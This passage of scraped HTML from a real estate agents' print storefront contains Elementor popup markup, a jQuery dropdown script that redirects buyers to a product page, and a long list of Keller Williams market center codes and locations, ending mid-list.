				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
